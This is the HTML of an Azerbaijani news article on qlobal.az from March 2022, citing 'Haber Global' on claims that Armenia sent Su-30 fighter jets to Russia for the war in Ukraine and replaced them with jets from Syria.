

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/ermenistanin-su-30-oyunu-rusiyaya-verilen-teyyareleri-evez-etmek-ucun-suriyadan-qiricilar-getirilib-video/
body_size: 14134
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Ermənistanın “Su-30” oyunu: Rusiyaya verilən təyyarələri əvəz etmək üçün Suriyadan qırıcılar gətirilib - VİDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Ermənistanın Ukrayna müharibəsində istifadə etmək üçün Rusiyaya göndərdiyi döyüş təyyarələri və pilotları beynəlxalq mətbuatda əks-səda doğurublar. Rusiyaya hərbi dəstək ortaya çıxandan sonr" />
		<meta name="keywords" content="Rusiyaya, hərbi, Ukraynaya, Ermənistan, Rusiya, təyyarəsi, göndərilib, üçün, sonra, döyüş, Ermənistanın, 30”, dörd, tipli, birlikdə, göndərilən, Yaxın, Şərqdən, məlum, sızması" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Ermənistanın “Su-30” oyunu: Rusiyaya verilən təyyarələri əvəz etmək üçün Suriyadan qırıcılar gətirilib - VİDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-03/1648640179_7673651_original.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/ermenistanin-su-30-oyunu-rusiyaya-verilen-teyyareleri-evez-etmek-ucun-suriyadan-qiricilar-getirilib-video/" />
		<meta property="og:description" content="Ermənistanın Ukrayna müharibəsində istifadə etmək üçün Rusiyaya göndərdiyi döyüş təyyarələri və pilotları beynəlxalq mətbuatda əks-səda doğurublar. Rusiyaya hərbi dəstək ortaya çıxandan sonr" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Ermənistanın “Su-30” oyunu: Rusiyaya verilən təyyarələri əvəz etmək üçün Suriyadan qırıcılar gətirilib - VİDEO" />
		<meta name="twitter:description" content="Ermənistanın Ukrayna müharibəsində istifadə etmək üçün Rusiyaya göndərdiyi döyüş təyyarələri və pilotları beynəlxalq mətbuatda əks-səda doğurublar. Rusiyaya hərbi dəstək ortaya çıxandan sonr" />
		<meta name="twitter:keywords" content="Rusiyaya, hərbi, Ukraynaya, Ermənistan, Rusiya, təyyarəsi, göndərilib, üçün, sonra, döyüş, Ermənistanın, 30”, dörd, tipli, birlikdə, göndərilən, Yaxın, Şərqdən, məlum, sızması" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-03/1648640179_7673651_original.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
									<li><a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a><span>"Ziraat Bank Azərbaycan” 2025-ci ili 23,3 milyon manat xalis mənfəətlə başa vurub.&nbsp;

Valyuta.az&nbsp;bankın hesabayına istinadla bildirir ki, bu, illik əsasda 60%-dən çox artım olsa da, maliyyə..</span></li>
									<li><a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a><span>Azərbaycanda fəaliyyət göstərən banklar 2025-ci ilin 4-cü rübü üçün maliyyə hesabatlarını açıqlayırlar.

Yeniavaz.com xəbər verir ki, "Bank BTB” ASC-nin rəsmi veb-səhifəsində dərc olunan məlumatda, b..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a><span>"Azərbaycan Nəşriyyatı" MMC-nin təmirə bağlanmasının səbəbi açıqlanıb.

MMC-dən "Report"un sorğusuna cavab olaraq bildirilib ki, Azərbaycan İnşaat və Memarlıq Elmi-Tədqiqat İnstitutu binanın 9 mərtə..</span></li>
									<li><a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a><span>İsveçin Malmö şəhərində vəfat etmiş Azərbaycanın Milli Qəhrəmanı Şahin Tağıyevlə vida mərasimi keçirilib.

APA xəbər verir ki, vida mərasimində Müdafiə Nazirliyinin, Respublikasının Diasporla İş üzr..</span></li>
									<li><a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a><span>Bakıda ilk dəfə Bakı Təşəbbüs Qrupunun təşkilatçılığı ilə Hindistan hökumətinin etnik azlıqlara qarşı repressiv siyasətinə həsr edilmiş "Hindistanda Zikhlərə və digər milli azlıqlara qarşı irqçilik və..</span></li>
									<li><a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a><span>Avropa İttifaqı yeni Avropa təhlükəsizlik strategiyası üzərində işə başlayır.

	
APA&nbsp;xəbər verir ki, bunu Avropa Komissiyasının prezidenti Ursula fon der Leyen bildirib.

	"Biz yeni Avropa t..</span></li>
									<li><a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a><span>Azərbaycan Dövlət Musiqili Teatrı bəstəkarı P.Axundova, libretto müəllifi Ə.Əmirlinin "Messenat” iki hissəli musiqili dram tamaşası üçün malların satınalınması üzrə 08.12.2025-ci ildə başladığı kotiro..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Ermənistanın “Su-30” oyunu: Rusiyaya verilən təyyarələri əvəz etmək üçün Suriyadan qırıcılar gətirilib - VİDEO</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-03/1648640179_7673651_original.jpg?1768618294" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 30</div>
									<div class="calendar-time">
										<font>15:35</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1475 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Ermənistanın Ukrayna müharibəsində istifadə etmək üçün Rusiyaya göndərdiyi döyüş təyyarələri və pilotları beynəlxalq mətbuatda əks-səda doğurublar. Rusiyaya hərbi dəstək ortaya çıxandan sonra İrəvan bu təyyarələrin əvəzinə Suriyadan təyyarələr gətirib.</div>
<div><br />
	</div>Bu barədə&nbsp;"Haber Global”&nbsp;xəbər yayıb.<br />
<br />
<div>Saytın məlumatına görə, "Su-30” tipli dörd&nbsp;döyüş təyyarəsi Ermənistan ordusunda qeydiyyatda olan pilotlarla birlikdə martın 25-də Ukraynada hərbi əməliyyatlar üçün Rusiyaya göndərilib.</div>
<div><br />
	</div>Bildirilir ki, Ukraynada istifadəyə göndərilən təyyarələrlə bağlı kəşfiyyat məlumatlarının sızması Ermənistanla Rusiya arasında diplomatik gərginliyə səbəb olub.<br />
<div>Ermənistan artıq hərbi məlumatların sızması ilə bağlı araşdırmalara başlayıb.</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/IzkZyyE9Uvg" width="300" height="225"></iframe></article><br />
	</div>
<div><br />
	</div>O da məlum olub ki, Ermənistandan Rusiyaya göndərilən reaktiv təyyarələri əvəz etmək üçün Suriyadan İrəvana "Su-30” tipli dörd döyüş təyyarəsi göndərilib. Bunun Ermənistanın mümkün sanksiyalara qarşı atdığı addım olduğu düşünülür. Çünki Ermənistanın Ukrayna məsələsində Rusiyaya hərbi dəstəyi İrəvanı sanksiyaların hədəfinə çevirə bilər.<br />
<br />
<div>Xatırladaq ki, Ermənistan Yaxın Şərqdən Ukraynaya əsgərlərin göndərilməsində də&nbsp;Rusiyaya&nbsp;yardım edib. Belə ki, suriyalı muzdlu döyüşçülər Erebuni aviabazasında yığılaraq oradan Şimali Osetiyadakı Mozdok şəhərinə yola düşür, daha sonra rusiyalı əsgərlərlə birlikdə Ukraynaya göndərilirlər.</div>
<div><br />
	</div>
<div>İlk dəfə&nbsp;"Haber Global”da dərc olunan bu xəbərdən iki həftə sonra Rusiya Yaxın Şərqdən Ukraynaya əsgər göndərəcəyini açıqladı.</div>
<div><br />
	</div>
<div>Digər tərəfdən, o da məlumdur ki, Rusiya öz qoşunlarını hərbi texnika ilə Ermənistan üzərindən&nbsp;təchiz edir.</div>
<div><br />
	</div>Rusiyanın Azərbaycanın Qarabağ bölgəsində&nbsp;müvəqqəti yerləşdirilmiş sülhməramlı qüvvələrinin bir hissəsi də çıxarılaraq Ukraynaya göndərilib.<br />
<div>Ortaya çıxan görüntülərdən məlum olur ki, Rusiya ordusuna məxsus yanacaq maşınları, zirehli texnika və hərbçilər Laçın dəhlizi ilə Ermənistana doğru çəkiliblər. Oradan da hərbi nəqliyyat təyyarəsi ilə Rusiyaya yollanıblar.</div>
<div>&nbsp;</div>
<div><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/vilayet-eyvazov-xidmete-qebulla-bali-sira-baxisi-kecirdi-foto-video/">Vilayət Eyvazov xidmətə qəbulla bağlı sıra baxışı keçirdi - FOTO/VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lukasenko-ve-pasinyan-arasinda-mubahise-olub-video/">Lukaşenko və Paşinyan arasında mübahisə olub - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazir-resad-nebiyev-tapilan-qara-qutudan-danisdi-video/">Nazir Rəşad Nəbiyev tapılan qara qutudan danışdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elmar-memmedyarov-ele-bilirsiniz-nazir-olduum-dvrde-yalniz-maasla-dolanmisam-video/">Elmar Məmmədyarov: “Elə bilirsiniz, nazir olduğum dövrdə yalnız maaşla dolanmışam?” - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/1989-cu-ilde-qorbacov-qarabain-idare-olunmasini-kime-tapsirib-video/">1989-cu ildə Qorbaçov Qarabağın idarə olunmasını kimə tapşırıb? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/makronu-tehdid-etdiyi-ermeni-jurnalist-aztv-ye-danisdi-video/">Makronu təhdid etdiyi erməni jurnalist AzTV-yə danışdı - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermeni-jurnalist-fransanin-irevandaki-qara-islerini-ifsa-etdi-video/">Erməni jurnalist Fransanın İrəvandakı “qara işlər”ini ifşa etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sea-breezedeki-davanin-istirakcisi-mehkemeye-gelmir-oliqarx-olu-mesuliyyetden-yayindirilir-video/">“Sea Breeze”dəki davanın iştirakçısı məhkəməyə gəlmir - Oliqarx oğlu məsuliyyətdən yayındırılır? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/byuk-britaniyanin-yeni-krali-kimdir-video/">Böyük Britaniyanın yeni kralı kimdir? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezidente-lacinin-nezarete-gturulmesini-meruze-eden-general-kimdir-video/">Prezidentə Laçının nəzarətə götürülməsini məruzə edən general kimdir? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lacinda-meskunlasmis-ermeniler-ayin-sonunadek-seherden-cixmaliyiq-video/"><b>Laçında məskunlaşmış ermənilər: <font color="red">Ayın sonunadək şəhərdən çıxmalıyıq - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iran-sefirliyinden-aciqlama-sepah-azerbaycanla-serhedde-telim-kecirir/">İran səfirliyindən açıqlama: SEPAH Azərbaycanla sərhəddə təlim keçirir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/muavinine-nezaret-ede-bilmeyen-basci-250-minlik-rayona-nece-rehberlik-edir-video/">Müavininə nəzarət edə bilməyən başçı 250 minlik rayona necə rəhbərlik edir? -Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qarabadaki-ermenilere-pasportumuz-ne-vaxt-verilecek-video/">Qarabağdakı ermənilərə pasportumuz nə vaxt veriləcək ? – VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/202206171115-lvi-quliyevi-bitirecek-iddia-deputatin-siyasi-muhaciretle-elaqesi-olunun-muharibe-maceralari-video/">Ülvi Quliyevi bitirəcək iddia: deputatın siyasi mühacirətlə əlaqəsi, oğlunun “müharibə” macəraları – VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tahir-budaqov-ulu-nder-heyder-eliyev-azerbaycan-dvleti-ve-xalqi-ucun-misilsiz-xidmetler-gsterib-video/"><b>Tahir Budaqov: <font color="red">Ulu öndər Heydər Əliyev Azərbaycan dövləti və xalqı üçün misilsiz xidmətlər göstərib (VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermenistanin-su-30-oyunu-rusiyaya-verilen-teyyareleri-evez-etmek-ucun-suriyadan-qiricilar-getirilib-video/">Ermənistanın “Su-30” oyunu: Rusiyaya verilən təyyarələri əvəz etmək üçün Suriyadan qırıcılar gətirilib - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/haber-global-ermenistan-ukraynada-istifade-ucun-rusiyaya-dyus-teyyaresi-gnderir-video/">“Haber Global”: “Ermənistan Ukraynada istifadə üçün Rusiyaya döyüş təyyarəsi göndərir” - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/eldar-ezizov-prezidente-qarsi-korrupsiya-ortaqlarini-icra-bascisi-teyin-etdirib-video/">Eldar Əzizov Prezidentə qarşı: Korrupsiya ortaqlarını icra başçısı təyin etdirib - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yap-gencler-birliyinin-viki-klub-layihesine-start-verilib-video/">YAP Gənclər Birliyinin “Viki Klub” layihəsinə start verilib - Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bas-prokurorluq-qaradali-qetliami-ile-bali-melumat-yaydi-video/">Baş Prokurorluq Qaradağlı qətliamı ilə bağlı məlumat yaydı - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pasinyan-turkler-dusmenimizdir-ya-deyil-formatini-dusuncemize-yeridenler-video/">Paşinyan: “Türklər düşmənimizdir, ya deyil” formatını düşüncəmizə yeridənlər...” (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zakir-hesenov-xtq-nin-herbi-hissesinde-olub-video/">Zakir Həsənov XTQ-nin hərbi hissəsində olub - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tahir-budaqov-azerbaycanin-gelecek-inkisafi-byuk-yolun-muzeffer-davamcisi-prezident-ilham-eliyevin-adi-ile-balidir/">Tahir Budaqov: Azərbaycanın gələcək inkişafı böyük yolun müzəffər davamçısı, Prezident İlham Əliyevin adı ilə bağlıdır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zakir-hesenovdan-komandolara-dyus-tapsirii-her-an-hazir-olun-video/">Zakir Həsənovdan komandolara döyüş tapşırığı: "Hər an hazır olun" (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/semsad-aa-azerbaycan-metbuati-partizan-herekati-dvrunu-xatirladir/">Şəmşad Ağa: Azərbaycan mətbuatı “partizan hərəkatı” dövrünü xatırladır</a>
								</li>
								<li>
